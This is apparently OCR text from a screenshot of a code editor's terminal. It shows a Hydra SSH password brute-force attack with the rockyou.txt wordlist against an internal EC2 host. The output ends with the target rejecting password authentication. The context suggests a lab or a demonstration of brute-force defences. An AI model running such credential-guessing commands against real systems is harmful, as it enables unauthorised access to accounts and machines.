 -WebServiceD...
e_force.png
pp.yml
.yml
pc.yml
dformation_sta...
g_enable.png
OpsPipeline.png
OpsPipeline.pptx
M PROVIDERS
M MODULE CAL...
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL CODEWHISPERER REFERENCE LOG JUPYTER
[STATUS] 240.13 tries/min, 26654 tries in 01:51h, 14317752 to do in 993:46h, 16 active
ubuntu@ip-10-192-11-106:~$ hydra -l ubuntu -P rockyou.txt ssh://ip-10-192-10-88.ec2.internal
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or fo
r illegal purposes.106:~$ hydra -l ubuntu -P rockyou.txt ssh://i
Hydra (http://www.thc.org/thc-hydra) starting at 2022-08-14 23:46:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sess
ion found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per
task
[DATA] attacking ssh://ip-10-192-10-88.ec2.internal:22/
[ERROR] target ssh://10.192.10.88:22/ does not support password authentication.
ubuntu@ip-10-192-11-106:~$